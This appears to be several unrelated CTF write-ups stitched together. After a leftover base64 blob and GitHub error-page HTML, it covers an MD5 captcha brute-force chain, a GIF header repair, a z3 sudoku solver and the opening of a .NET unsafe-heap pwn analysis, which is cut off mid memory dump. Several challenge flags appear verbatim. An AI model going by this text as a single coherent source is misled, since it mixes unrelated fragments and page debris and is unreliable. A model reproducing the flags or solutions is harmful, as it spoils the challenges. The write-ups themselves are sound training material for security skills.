92g3gEBm81mea7wBsBRyxp/YhXxgRL+erNeRPyiL8avF+KrnkawiUbU+Nq1Xse9lNUhgg3KQ+DKb326wBSJn6EUfALAxIojhVhktfeXKg2IaPP8DPb9E0pC2V9BMDAkNE6Ej5nyciMoNM7zcIiiGINmtBkuL9d8TMx/Bq0JXw2Qy8dXgF+dB5HClegWLdwENd5LUGWSXlNO38HgtbgW64ZKfPD5WSBqsObAZr33m/9y8CwoNE4PMiXohOgyjjGTnYMGwOB9vWTMD7lAVOiYD7QOOH8j8y9oAIpsQh/4wSa6JivccRha/wpXSZ1copRgmtTYw2cWy3KJCEFgs5FFdkr59PTyhIT+L9dPT894sZJihNUxfCEUCT/AgNCXBKqh0JGQzL9+ToamaL2oCKGcv8ExlIFIeEMZKC2F8MtGbAkj5OVJIDHwsm7uOYVgP29eXoCdoufg8kiKEW5qGIVg0v/Qd9LZDPgcf4okZH52Ho/EXOCHJ/oLcTWNHigGEc7/A4eX9JQ6qz8Ly4G46wIiFIYc2QF2G9YPk+heyZfQqCnp3obVSE7CU5gq9E/wi8s4ecazJBQ0T/hqKloq5QRPUz4KH4M2juI5voXsiuzU8tvw5TWhTWCI30zKlPufYPP6CvZBAtqqliq04L+gAMps8dVQqH4yznlGQQrNKKluuVg98fBAElTUYxXVJZqOp+8+hIAnWWSbsv9iwM2VFpNwOb883w0R6fffMLr5Bb5RO97zkOHjfO1ZBLmuK//w3wZueplxda5sm/nHbxfhmrxYGO+PpV4qfsOYkcrbDrIrsktf1WqXQLVaZfu3vRLl/3heq9VOjxX+bOpn8/WoSUI8ghz8Ds62Cv1GekfD39bq5MXJtoqDw+2U7CC7Irt0kM8fAuX3ui9L5f+SyD5+zn/9/vV7pEAcQfafbYWCn+HFF0il8HtB2w/L3hBVNyLGl32P0t4IaS8/cNq837fnehvERIw/hOef4Jj/ZVJh+aOg5e53wG+F1I2I8Yc9Xzi9FTp7EUG+bn85+Iao8f2fOT3/9A9Af7XERIx/Dvd8q/ZGqBhGQfofOyH8+kl9FjH+aLzdrcDF6/9yet3z25O3Qtc/8hh/eHq7607WpwBD1ny/57cnb4RKawjwskYHyF/d+ennknrxNQZ4+GYD5JT/bAH+HwDtKZBce5ZhAAAAAElFTkSuQmCC'); background-repeat: no-repeat; padding: 64px 0 0 106px; color: #183913; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.30); z-index: 5; } #parallax_field #parallax_bg { overflow: hidden; width: 105%; position: absolute; top: -20px; left: -20px; z-index: 1; } #parallax_illustration #parallax_error_text span { display: block; margin-left: 12px; } </style> </head> <body>
<div id="parallax_wrapper"> <div id="parallax_field"> </div>
<div id="parallax_illustration">
</div>
<span></span> </div>
<div class="container"> Looks like something went wrong!
Looks like something went wrong!
We track these errors automatically, but if the problem persists feel free to contact us. In the meantime, try refreshing.
We track these errors automatically, but if the problem persists feel free to contact us. In the meantime, try refreshing.
<div id="suggestions"> Contact Support — GitHub Status — @githubstatus </div>
</div>
<script type="text/javascript" src="/_error.js"></script> </body></html> |
#### EN:* Firstly you should go to this page: http://tasks.open.kksctf.ru:20005/c3e97dd6e97fb5125688c97f36720cbe.php`"c3e97dd6e97fb5125688c97f36720cbe" == md5("$")` There is a form with hidden input, which contains md5 hash code, (it is the full hash from the picture). * Generate hashes using all 4-char combinations of `0123456789abcdef`, parse hash from the page to get the value.* When the `captcha` is got, brute force the line `x`, such that `md5(x)[28:] == captcha`. * Send `captcha` hash and the `x` line's value to the current address, get the page with the secret word `secret`. * Craft a new link: `"tasks.open.kksctf.ru:20005/" + md5(current_url_hash + secret) + ".php"`. * Repeat till the end. Save all the secret words, the flag is among them.
#### RU: * Первый уровень это страница на http://tasks.open.kksctf.ru:20005/c3e97dd6e97fb5125688c97f36720cbe.php `"c3e97dd6e97fb5125688c97f36720cbe" == md5("$")` На странице имеется форма, в ней есть скрытое поле hash, которое является md5 от капчи с картинки. * Спарсив этот хэш находим само значение капчи (заранее надо сгенерировать хэши для всех четырехзначных комбинаций символов `0123456789abcdef`). * Когда `captcha` найдена, ищем перебором такую строку `x`, что `md5(x)[28:] == captcha`. * Отправляем хэш капчи и полученую строку `x` на текущий адрес, получаем страницу со следующим секретным словом `secret`. * Пилим ссылку на следующий уровень: `"tasks.open.kksctf.ru:20005/" + md5(current_url_hash + secret) + ".php"`. * Повторяем пока не дойдем до конца. Не забываем записывать все секретные слова, среди них затаился флаг.
flag is `kks{d0_u_r34lly_l1k3_w3b_bl0ckCh4in_T3ch}` |
# [Merry Christmas](https://infernoctf.live/challenges#Merry%20Christmas)Forensics,200 Points
Author: mrT4ntr4
Writeup by: **archerrival**
## Description>OSINT is the way :(
>Hint: What is mrT4ntr4's last name?
File Attached : [output.zip](https://infernoctf.live/files/cdd6e5cf98555210c4f3b7a9fa439fcd/output.zip?token=eyJ0ZWFtX2lkIjo3OCwidXNlcl9pZCI6MjEyLCJmaWxlX2lkIjoxMX0.XgcGmQ.orZ0uBC1zvL0aOHXIOQ5H7eyQ3g)
## SolutionWhen we try to extract the file, it prompts us for a password. Using the hint, we find that [mrT4ntr4's last name](https://github.com/mrT4ntr4) is **Malhotra**.Using that as our password, we are able to extract the file.
We receive a file called `flag.gif`. We try to open it, but we are unable to. Let's see what the file header says.```root@mark:/home# xxd -g 1 flag.gif | head00000000: 41 41 41 41 41 61 53 04 69 00 e7 fb 00 32 00 00 AAAAAaS.i....2..00000010: 38 00 02 3b 00 00 41 00 03 43 00 00 49 00 03 4d 8..;..A..C..I..M00000020: 00 00 56 00 00 50 02 00 60 00 00 5c 04 00 6a 00 ..V..P..`..\..j.00000030: 01 64 02 00 74 00 01 6f 03 00 78 01 00 7f 00 02 .d..t..o..x.....00000040: 83 02 00 8a 00 02 8c 00 00 7c 08 02 66 0f 02 90 .........|..f...00000050: 06 00 76 0e 06 88 0a 03 79 11 01 6b 15 09 81 10 ..v.....y..k....00000060: 07 94 0d 03 85 13 02 71 19 05 8e 12 08 80 19 08 .......q........00000070: 98 13 06 77 20 0c 94 1a 05 7d 21 08 86 1e 0d 8e ...w ....}!.....00000080: 1d 09 75 25 0c 9d 1a 0a ff 00 00 8b 23 09 a1 1e ..u%........#...00000090: 05 9b 22 0b 84 29 0c 8f 27 05 a5 23 08 98 27 0a .."..)..'..#..'.```
The file header does not seem to match that of a regular GIF file. The first 6 bytes of a GIF header must be `47 49 46 38 39 61`. Let's tryreplacing the file header.
```root@mark:/home# printf '\x47\x49\x46\x38\x39\x61' | dd of=flag.gif bs=1 seek=0 count=6 conv=notrunc6+0 records in6+0 records out6 bytes copied, 0.001556 s, 3.9 kB/sroot@mark:/home# xxd -g 1 flag.gif | head00000000: 47 49 46 38 39 61 53 04 69 00 e7 fb 00 32 00 00 GIF89aS.i....2..00000010: 38 00 02 3b 00 00 41 00 03 43 00 00 49 00 03 4d 8..;..A..C..I..M00000020: 00 00 56 00 00 50 02 00 60 00 00 5c 04 00 6a 00 ..V..P..`..\..j.00000030: 01 64 02 00 74 00 01 6f 03 00 78 01 00 7f 00 02 .d..t..o..x.....00000040: 83 02 00 8a 00 02 8c 00 00 7c 08 02 66 0f 02 90 .........|..f...00000050: 06 00 76 0e 06 88 0a 03 79 11 01 6b 15 09 81 10 ..v.....y..k....00000060: 07 94 0d 03 85 13 02 71 19 05 8e 12 08 80 19 08 .......q........00000070: 98 13 06 77 20 0c 94 1a 05 7d 21 08 86 1e 0d 8e ...w ....}!.....00000080: 1d 09 75 25 0c 9d 1a 0a ff 00 00 8b 23 09 a1 1e ..u%........#...00000090: 05 9b 22 0b 84 29 0c 8f 27 05 a5 23 08 98 27 0a .."..)..'..#..'.```
If we try opening the file, we now see this lovely gif.

`infernoCTF{M3RRy_ChR1stmAs}` |
In order to solve this challenge I used the library z3py. This library is usually used to verify math theorems and allows you to find solution to problems.The original documentation contains an example with the sudoku that I used and modified to solve the challenge.
```# Based on the example at: https://ericpony.github.io/z3py-tutorial/guide-examples.htmfrom z3 import *
# 9x9 matrix of integer variablesX = [[Int("x_%s_%s" % (i+1, j+1)) for j in range(9)] for i in range(9)]
# each cell contains a value in {1, ..., 9}cells_c = [And(1 <= X[i][j], X[i][j] <= 9) for i in range(9) for j in range(9)]
# each row contains a digit at most oncerows_c = [Distinct(X[i]) for i in range(9)]
# each column contains a digit at most oncecols_c = [Distinct([X[i][j] for i in range(9)]) for j in range(9)]
# each 3x3 square contains a digit at most oncesq_c = [Distinct([X[3*i0 + i][3*j0 + j] for i in range(3) for j in range(3)]) for i0 in range(3) for j0 in range(3)]
sudoku_c = cells_c + rows_c + cols_c + sq_c
# sudoku instance, we use '0' for empty cellsinstance = ((0, 0, 0, 0, 0, 0, 0, 0, 1), (0, 1, 2, 0, 0, 0, 0, 0, 0), (0, 0, 0, 0, 0, 0, 2, 0, 0), (0, 0, 0, 0, 0, 0, 0, 0, 2), (0, 2, 0, 0, 0, 0, 0, 0, 0), (0, 0, 0, 0, 0, 0, 0, 0, 0), (0, 0, 0, 0, 0, 0, 1, 2, 0), (1, 0, 0, 0, 0, 2, 0, 0, 0), (0, 0, 0, 1, 0, 0, 0, 0, 0))
instance_c = [If(instance[i][j] == 0, True, X[i][j] == instance[i][j]) for i in range(9) for j in range(9)]
s = Solver()
# Extra conditionss.add(X[0][4] + X[3][6] + X[8][4] + X[6][7] + X[1][2] + X[0][4] == 19)s.add(X[8][6] + X[3][8] + X[1][5] + X[0][7] + X[0][2] + X[2][3] == 27)s.add(X[2][6] + X[7][8] + X[8][6] + X[1][1] + X[7][7] + X[6][2] == 31)s.add(X[1][8] + X[1][7] + X[2][0] + X[7][3] + X[7][3] == 23)s.add(X[8][5] + X[0][4] + X[8][2] + X[1][7] + X[2][2] == 20)s.add(X[5][4] + X[1][7] + X[5][7] + X[8][6] + X[5][0] == 33)s.add(X[2][0] + X[8][3] + X[2][1] + X[8][0] + X[0][3] == 20)s.add(X[5][7] + X[2][0] + X[5][5] + X[3][2] + X[1][5] == 25)s.add(X[8][1] + X[8][2] + X[5][1] + X[4][8] == 15)s.add(X[8][6] + X[7][7] + X[2][1] + X[3][8] == 26)s.add(X[3][2] + X[8][7] + X[0][3] + X[8][5] == 27)s.add(X[0][1] + X[0][7] + X[3][6] + X[4][3] == 21)
s.add(sudoku_c + instance_c)if s.check() == sat: m = s.model() r = [[m.evaluate(X[i][j]) for j in range(9)] for i in range(9)] print_matrix(r)else: print("failed to solve")
# Result# [# [8, 6, 4, 7, 2, 9, 5, 3, 1],# [9, 1, 2, 4, 5, 3, 7, 6, 8],# [3, 7, 5, 6, 1, 8, 2, 4, 9],# [6, 4, 9, 8, 7, 5, 3, 1, 2],# [7, 2, 1, 9, 3, 6, 8, 5, 4],# [5, 3, 8, 2, 4, 1, 6, 9, 7],# [4, 8, 6, 5, 9, 7, 1, 2, 3],# [1, 9, 7, 3, 6, 2, 4, 8, 5],# [2, 5, 3, 1, 8, 4, 9, 7, 6]# ]## 86472953189247356794813521457639``` |
# Day 8 - Unmanaged - pwn, dotnet
> I've made a Byte Buffer as a Service (BBAAS)! The service is written in C#, but to avoid performance penalties, we use unsafe code which should have comparable performance to C++!
Service: nc 3.93.128.89 1208
Download: [2866025a296e5848546641124cb75f1b760959b6291661d134a14e5379c54a6e-dist.zip](https://advent2019.s3.amazonaws.com/2866025a296e5848546641124cb75f1b760959b6291661d134a14e5379c54a6e-dist.zip)
Mirror: [dist.zip](static/2866025a296e5848546641124cb75f1b760959b6291661d134a14e5379c54a6e-dist.zip)
## Initial Analysis
Looking at the challenge, we have the source code for a CSharp application, but many of the functions are marked as "unsafe". I was not familiar with compiled CSharp, nor exactly how the memory is allocated so this took a bit of work to work through the learning curve. To start, using the suggested docker container, I setup an image to work in:
```$ docker run -it -v `pwd`:/day8 mcr.microsoft.com/dotnet/core/sdk:3.0```
One of the things I installed in the container a bit later was `dotnet-dump`. This turns out to be an immensely valuable tool for analyzing heap memory - something we'll have to do a lot of later. To install I used the existing `dotnet` utility:
```root@7d0b1c83814a:/# dotnet-dumpbash: dotnet-dump: command not foundroot@7d0b1c83814a:/# dotnet tool install -g dotnet-dumpTools directory '/root/.dotnet/tools' is not currently on the PATH environment variable.If you are using bash, you can add it to your profile by running the following command:
cat << \EOF >> ~/.bash_profile# Add .NET Core SDK toolsexport PATH="$PATH:/root/.dotnet/tools"EOF
You can add it to the current session by running the following command:
export PATH="$PATH:/root/.dotnet/tools"
You can invoke the tool using the following command: dotnet-dumpTool 'dotnet-dump' (version '3.1.57502') was successfully installed.root@7d0b1c83814a:/# export PATH="$PATH:/root/.dotnet/tools"```
Getting the binary up and running was relatively simple - just build and then run it. For this example, I just ran a couple simple commands - 3 new, 1 read, 1 write, and 2 read. As you can see this works and the output is some raw heap memory with a bunch of interesting data structures. Also, it looks like some of the memory allocations can return overlapping data so we likely can read and write heap structures from other `FastByteArray` objects.
```root@7d0b1c83814a:/day8/dist# dotnet build -c ReleaseMicrosoft (R) Build Engine version 16.3.2+e481bbf88 for .NET CoreCopyright (C) Microsoft Corporation. All rights reserved.
Restore completed in 23.83 ms for /day8/dist/pwn2.csproj. pwn2 -> /day8/dist/bin/Release/netcoreapp3.0/pwn2.dll
Build succeeded. 0 Warning(s) 0 Error(s)
Time Elapsed 00:00:01.39root@7d0b1c83814a:/day8/dist# echo -n -e '\x01\x20\x01\x1f\x01\x1e\x02\x00\x00\xf0\x03\x01\x00\x04AAAA\x02\x01\x00\xf0\x02\x02\x00\xf0' | ./bin/Release/netcoreapp3.0/pwn2 | xxd00000000: c476 12d3 87b3 d998 3692 223b 06c5 9998 .v......6.";....00000010: 62fc 3987 06d0 805a 48dc 8d3a 6106 dd13 b.9....ZH..:a...00000020: 0000 0000 0000 0000 e8a2 0bfe 557f 0000 ............U...00000030: 6090 00d8 557f 0000 2600 0000 0400 0000 `...U...&.......00000040: 0000 0000 0000 0000 e8a2 0bfe 557f 0000 ............U...00000050: e08d 00d8 557f 0000 0100 0000 1600 0000 ....U...........00000060: 0000 0000 0000 0000 70d4 fdfd 557f 0000 ........p...U...00000070: 3800 0000 0000 0000 0000 0000 4d43 246c 8...........MC$l00000080: 507c 583c 4181 2f41 bde7 a748 de52 d32c P|X<A./A...H.R.,00000090: 3720 b332 a6cd 833d 76ea ea76 a749 3104 7 .2...=v..v.I1.000000a0: f52e 9f7b 877c ce79 bf3e bb49 158f 8022 ...{.|.y.>.I..."000000b0: b1bf 8541 ba5c e53d 82dc 0b60 39e7 f364 ...A.\.=...`9..d000000c0: 52ec b16e cc42 9262 669b 9313 ca78 e83d R..n.B.bf....x.=000000d0: 958c 9837 f4d1 b61d 9735 8c08 2f5c 4d70 ...7.....5../\Mp000000e0: 3cad 782a 728e 8c73 12e5 8835 56e6 180a <.x*r..s...5V...000000f0: 4141 4141 6371 41db e6df 2864 8428 bd3d AAAAcqA...(d.(.=00000100: ccdc 8e0a a197 bef4 f6b8 8aaa 269e 3600 ............&.6.00000110: 0000 0000 0000 0000 c014 fbfd 557f 0000 ............U...00000120: 0100 0000 0000 0000 0100 0000 0000 0000 ................00000130: 0000 0000 0000 0000 c014 fbfd 557f 0000 ............U...00000140: 0100 0000 0000 0000 1e00 0000 0000 0000 ................00000150: 0000 0000 0000 0000 8812 0bfe 557f 0000 ............U...00000160: 7892 00d8 557f 0000 0000 0000 0000 0000 x...U...........00000170: c014 fbfd 557f 0000 1e00 0000 0000 0000 ....U...........00000180: 30b5 0fb4 7070 c735 f0ba 5ea1 27a8 1cd6 0...pp.5..^.'...00000190: 201e 506e 8577 d271 efd7 61db abe7 0000 .Pn.w.q..a.....000001a0: 0000 0000 0000 0000 c014 fbfd 557f 0000 ............U...000001b0: 0100 0000 0000 0000 0200 0000 0000 0000 ................000001c0: 0000 0000 0000 0000 c014 fbfd 557f 0000 ............U...000001d0: 0100 0000 0000 0000 0000 0000 0000 0000 ................000001e0: 30b5 0fb4 7070 c735 f0ba 5ea1 27a8 1cd6 0...pp.5..^.'...000001f0: 201e 506e 8577 d271 efd7 61db abe7 0000 .Pn.w.q..a.....00000200: 0000 0000 0000 0000 c014 fbfd 557f 0000 ............U...00000210: 0100 0000 0000 0000 0200 0000 0000 0000 ................00000220: 0000 0000 0000 0000 c014 fbfd 557f 0000 ............U...00000230: 0100 0000 0000 0000 0000 0000 0000 0000 ................00000240: 0000 0000 0000 0000 c014 fbfd 557f 0000 ............U...00000250: 0100 0000 0000 0000 0000 0000 0000 0000 ................00000260: 0000 0000 0000 0000 c014 fbfd 557f 0000 ............U...00000270: 0100 0000 0000 0000 f000 0000 0000 0000 ................00000280: 0000 0000 0000 0000 c821 fbfd 557f 0000 .........!..U...00000290: 1000 0000 0000 0000 f835 0bfe 557f 0000 .........5..U...000002a0: 19b9 0bfe 557f 0000 0000 0000 0000 0000 ....U...........000002b0: c014 fbfd 557f 0000 0100 0000 0000 0000 ....U...........000002c0: c400 0000 0000 0000 0000 0000 0000 0000 ................```
The only commands allowed in this binary are `Add`, `Write`, and `Read` so we know that the solution will likely end up being some sort of memory read or write. To that end, we'll start analyzing how these work.
## Analyzing Memory
To analyze things a little better, I modified the program slightly be adding a new command for byte "0". Altering the program will likely alter the heap structure somewhat, but we'll deal with those discrepancies later.
```csharproot@7d0b1c83814a:/day8# diff dist/Program.cs dist_test/Program.cs 3a4> using System.Threading;37a39,55> else if (action == 0)> {> arrays[0].Print(0);> arrays[0].Write(0, 0xf0, writer);> arrays[1].Print(1);> arrays[1].Write(0, 0xf0, writer);> arrays[2].Print(2);> arrays[2].Write(0, 0xf0, writer);> arrays[3].Print(3);> arrays[3].Write(0, 0xf0, writer);> arrays[4].Print(4);> arrays[4].Write(0, 0xf0, writer);> arrays[5].Print(5);> arrays[5].Write(0, 0xf0, writer);> > Thread.Sleep(100*1000);> }72a91,98> }> }> > public unsafe void Print(byte index)> {> fixed (byte* b = bytes)> {> Console.WriteLine("arrays[{0:d}].bytes = {1:x}\n", index, (long)b);```
After compiling, I ran this with six allocations, paused execution and made it a background process (thanks to the sleep it kept running longer than I needed), and ran some `dotnet-dump` commands. First off, I listed the process id and dumped the memory:
```root@7d0b1c83814a:/day8/dist_test# echo -n -e '\x01\x20\x01\x1f\x01\x1e\x01\x1d\x01\x1c\x01\x1b\x00' | ./bin/Release/netcoreapp3.0/pwn2 2>/dev/null | xxd00000000: 6172 7261 7973 5b30 5d2e 6279 7465 7320 arrays[0].bytes 00000010: 3d20 3766 3961 6438 3030 3864 6430 0a0a = 7f9ad8008dd0..00000020: a8da 82ef d304 c583 d394 89f3 34e0 de6a ............4..j00000030: a3c8 9e08 45c3 3592 bd32 feec 6e4b 9d27 ....E.5..2..nK.'00000040: 0000 0000 0000 0000 a0ab e4fd 9a7f 0000 ................00000050: b890 00d8 9a7f 0000 0c00 0000 2100 0000 ............!...00000060: 0000 0000 0000 0000 a0ab e4fd 9a7f 0000 ................00000070: 388e 00d8 9a7f 0000 0100 0000 1600 0000 8...............00000080: 0000 0000 0000 0000 70d4 d6fd 9a7f 0000 ........p.......00000090: 3800 0000 0000 0000 0000 0000 454f 411d 8...........EOA.000000a0: ae91 cc64 a593 131b b989 2671 9971 b34b ...d......&q.q.K000000b0: 2b7d 311d 9a7d c139 f2f1 275f 9ebc a871 +}1..}.9..'_...q000000c0: c4db ce25 e980 f74e faa1 fe5d 1e7f 9d47 ...%...N...]...G000000d0: da2a 535a 2bf0 6946 17c9 d137 2101 ff38 .*SZ+.iF...7!..8000000e0: 7300 c94f e97c cb5a 171b 7b62 75e9 6b51 s..O.|.Z..{bu.kQ000000f0: f96e 5368 432b d62f c7bd 046c 477d bf46 .nShC+./...lG}.F00000100: 69a7 7422 2779 9454 de9b f975 cd3c 1e0b i.t"'y.T...u.<..00000110: 6172 7261 7973 5b31 5d2e 6279 7465 7320 arrays[1].bytes 00000120: 3d20 3766 3961 6438 3030 3932 3530 0a0a = 7f9ad8009250..00000130: 31d4 9b36 f894 47dd c41a 145a 2ff9 3c16 1..6..G....Z/.<.00000140: 844e a788 abc8 13e5 a4f0 31a1 06d9 1400 .N........1.....00000150: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................00000160: 0100 0000 0000 0000 0100 0000 0000 0000 ................00000170: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................00000180: 0100 0000 0000 0000 1e00 0000 0000 0000 ................00000190: 0000 0000 0000 0000 a012 e4fd 9a7f 0000 ................000001a0: d092 00d8 9a7f 0000 0000 0000 0000 0000 ................000001b0: c014 d4fd 9a7f 0000 1e00 0000 0000 0000 ................000001c0: 88f6 62c1 5f45 a872 0f81 c044 2bae db62 ..b._E.r...D+..b000001d0: c3f5 e867 20a4 157b 68c0 b591 0862 0000 ...g ..{h....b..000001e0: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................000001f0: 0100 0000 0000 0000 0100 0000 0000 0000 ................00000200: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................00000210: 0100 0000 0000 0000 1d00 0000 0000 0000 ................00000220: 6172 7261 7973 5b32 5d2e 6279 7465 7320 arrays[2].bytes 00000230: 3d20 3766 3961 6438 3030 3932 6530 0a0a = 7f9ad80092e0..00000240: 88f6 62c1 5f45 a872 0f81 c044 2bae db62 ..b._E.r...D+..b00000250: c3f5 e867 20a4 157b 68c0 b591 0862 0000 ...g ..{h....b..00000260: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................00000270: 0100 0000 0000 0000 0100 0000 0000 0000 ................00000280: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................00000290: 0100 0000 0000 0000 1d00 0000 0000 0000 ................000002a0: 0000 0000 0000 0000 a012 e4fd 9a7f 0000 ................000002b0: 6093 00d8 9a7f 0000 0000 0000 0000 0000 `...............000002c0: c014 d4fd 9a7f 0000 1d00 0000 0000 0000 ................000002d0: a6d7 ea05 8c64 cd38 ddd1 dcdc 9707 eb84 .....d.8........000002e0: e836 c88d 6dab 1d71 f3e3 e0e6 5800 0000 .6..m..q....X...000002f0: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................00000300: 0100 0000 0000 0000 0100 0000 0000 0000 ................00000310: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................00000320: 0100 0000 0000 0000 1c00 0000 0000 0000 ................00000330: 6172 7261 7973 5b33 5d2e 6279 7465 7320 arrays[3].bytes 00000340: 3d20 3766 3961 6438 3030 3933 3730 0a0a = 7f9ad8009370..00000350: a6d7 ea05 8c64 cd38 ddd1 dcdc 9707 eb84 .....d.8........00000360: e836 c88d 6dab 1d71 f3e3 e0e6 5800 0000 .6..m..q....X...00000370: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................00000380: 0100 0000 0000 0000 0100 0000 0000 0000 ................00000390: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................000003a0: 0100 0000 0000 0000 1c00 0000 0000 0000 ................000003b0: 0000 0000 0000 0000 a012 e4fd 9a7f 0000 ................000003c0: f093 00d8 9a7f 0000 0000 0000 0000 0000 ................000003d0: c014 d4fd 9a7f 0000 1c00 0000 0000 0000 ................000003e0: 9e8f 1669 acdb e859 2522 7695 8b18 178b ...i...Y%"v.....000003f0: 440c 0e90 e4d8 7fc8 7af4 faba 0000 0000 D.......z.......00000400: 0000 0000 0000 0000 4842 e4fd 9a7f 0000 ........HB......00000410: 0800 0000 0000 0000 a88d 00d8 9a7f 0000 ................00000420: 2892 00d8 9a7f 0000 b892 00d8 9a7f 0000 (...............00000430: 4893 00d8 9a7f 0000 d893 00d8 9a7f 0000 H...............00000440: 6172 7261 7973 5b34 5d2e 6279 7465 7320 arrays[4].bytes 00000450: 3d20 3766 3961 6438 3030 3934 3030 0a0a = 7f9ad8009400..00000460: 9e8f 1669 acdb e859 2522 7695 8b18 178b ...i...Y%"v.....00000470: 440c 0e90 e4d8 7fc8 7af4 faba 0000 0000 D.......z.......00000480: 0000 0000 0000 0000 4842 e4fd 9a7f 0000 ........HB......00000490: 0800 0000 0000 0000 a88d 00d8 9a7f 0000 ................000004a0: 2892 00d8 9a7f 0000 b892 00d8 9a7f 0000 (...............000004b0: 4893 00d8 9a7f 0000 d893 00d8 9a7f 0000 H...............000004c0: c094 00d8 9a7f 0000 0000 0000 0000 0000 ................000004d0: 0000 0000 0000 0000 0000 0000 0000 0000 ................000004e0: c014 d4fd 9a7f 0000 0100 0000 0000 0000 ................000004f0: 0100 0000 0000 0000 0000 0000 0000 0000 ................00000500: c014 d4fd 9a7f 0000 0100 0000 0000 0000 ................00000510: 1b00 0000 0000 0000 0000 0000 0000 0000 ................00000520: a012 e4fd 9a7f 0000 d894 00d8 9a7f 0000 ................00000530: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................00000540: 1b00 0000 0000 0000 7912 a883 e6df 3e41 ........y.....>A00000550: 6172 7261 7973 5b35 5d2e 6279 7465 7320 arrays[5].bytes 00000560: 3d20 3766 3961 6438 3030 3934 6538 0a0a = 7f9ad80094e8..00000570: 7912 a883 e6df 3e41 c572 ea2c 032a c214 y.....>A.r.,.*..00000580: 52f8 e192 06e6 aed7 d256 7300 0000 0000 R........Vs.....00000590: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................000005a0: 0100 0000 0000 0000 0000 0000 0000 0000 ................000005b0: 0000 0000 0000 0000 900f d4fd 9a7f 0000 ................000005c0: 1c00 0000 6100 7200 7200 6100 7900 7300 ....a.r.r.a.y.s.000005d0: 5b00 7b00 3000 3a00 6400 7d00 5d00 2e00 [.{.0.:.d.}.]...000005e0: 6200 7900 7400 6500 7300 2000 3d00 2000 b.y.t.e.s. .=. .000005f0: 7b00 3100 3a00 7800 7d00 0a00 0000 0000 {.1.:.x.}.......00000600: 0000 0000 0000 0000 4883 d3fd 9a7f 0000 ........H.......00000610: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000620: 68b4 d3fd 9a7f 0000 d08d 00d8 9a7f 0000 h...............00000630: 0000 0000 0000 0000 98c7 2bfd 9a7f 0000 ..........+.....00000640: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000650: 4041 f9fd 9a7f 0000 0000 0000 0000 0000 @A..............
root@7d0b1c83814a:/day8/dist_test# ps auxUSER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMANDroot 1 0.0 0.0 3984 3348 pts/0 Ss Dec19 0:00 bashroot 1877 0.0 0.0 3988 3256 pts/1 Ss+ Dec22 0:00 /bin/bashroot 2992 0.8 0.9 17833452 97744 pts/0 SLl 06:06 0:01 /usr/share/dotnet/dotnet exec /usr/share/dotnet/sdk/3.0.101/Roslyn/bincore/VBCSCompiler.dll -pipename:4y2S00ygjxeG0zs0E_XMjc2SchKVQZUHIOAmplcC920root 3190 0.8 0.2 2894920 24396 pts/0 SLl 06:09 0:00 ./bin/Release/netcoreapp3.0/pwn2root 3191 0.0 0.0 2280 684 pts/0 S 06:09 0:00 xxdroot 3200 0.0 0.0 7636 2740 pts/0 R+ 06:09 0:00 ps aux
root@7d0b1c83814a:/day8/dist_test# dotnet-dump collect --process-id 3190Writing minidump with heap to /day8/dist_test/core_20191229_06094800000660: 5772 6974 696e 6720 6d69 6e69 6475 6d70 Writing minidump00000670: 2077 6974 6820 6865 6170 2074 6f20 6669 with heap to fi00000680: 6c65 202f 6461 7938 2f64 6973 745f 7465 le /day8/dist_te00000690: 7374 2f63 6f72 655f 3230 3139 3132 3239 st/core_20191229000006a0: 5f30 3630 3934 380a 5772 6974 7465 6e20 _060948.Written 000006b0: 3630 3833 3337 3932 2062 7974 6573 2028 60833792 bytes (000006c0: 3134 3835 3220 7061 6765 7329 2074 6f20 14852 pages) to Complete```
I also took note of the memory mappings in the current process. But really, this doesn't tell us much yet:
```root@7d0b1c83814a:/day8/dist_test# cat /proc/3190/maps 00400000-00414000 r-xp 00000000 00:4d 19641301 /day8/dist_test/bin/Release/netcoreapp3.0/pwn200613000-00614000 r--p 00013000 00:4d 19641301 /day8/dist_test/bin/Release/netcoreapp3.0/pwn200614000-00615000 rw-p 00014000 00:4d 19641301 /day8/dist_test/bin/Release/netcoreapp3.0/pwn2009a3000-00c33000 rw-p 00000000 00:00 0 [heap]7f9ac0000000-7f9ac0021000 rw-p 00000000 00:00 0 7f9ac0021000-7f9ac4000000 ---p 00000000 00:00 0 7f9ac4000000-7f9ac4021000 rw-p 00000000 00:00 0 7f9ac4021000-7f9ac8000000 ---p 00000000 00:00 0 7f9ac8000000-7f9ac8021000 rw-p 00000000 00:00 0 7f9ac8021000-7f9acc000000 ---p 00000000 00:00 0 7f9acc000000-7f9acc021000 rw-p 00000000 00:00 0 7f9acc021000-7f9ad0000000 ---p 00000000 00:00 0 7f9ad0000000-7f9ad0021000 rw-p 00000000 00:00 0 7f9ad0021000-7f9ad4000000 ---p 00000000 00:00 0 7f9ad7ffe000-7f9ad8020000 rw-p 00000000 00:00 0 7f9ad8020000-7f9ae7ffe000 ---p 00000000 00:00 0 7f9ae7ffe000-7f9ae8010000 rw-p 00000000 00:00 0 7f9ae8010000-7f9af0000000 ---p 00000000 00:00 0 7f9af0000000-7f9af0021000 rw-p 00000000 00:00 0 7f9af0021000-7f9af4000000 ---p 00000000 00:00 0 7f9af4000000-7f9af4021000 rw-p 00000000 00:00 0 7f9af4021000-7f9af8000000 ---p 00000000 00:00 0 7f9af8000000-7f9af8021000 rw-p 00000000 00:00 0 7f9af8021000-7f9afc000000 ---p 00000000 00:00 0 7f9afd297000-7f9afd2b0000 ---p 00000000 00:00 0 7f9afd2b0000-7f9afd2b1000 rw-p 00000000 00:00 0 7f9afd2b1000-7f9afd2b3000 ---p 00000000 00:00 0 7f9afd2b3000-7f9afd2b4000 rwxp 00000000 00:00 0 7f9afd2b4000-7f9afd2bd000 rw-p 00000000 00:00 0 7f9afd2bd000-7f9afd2be000 rwxp 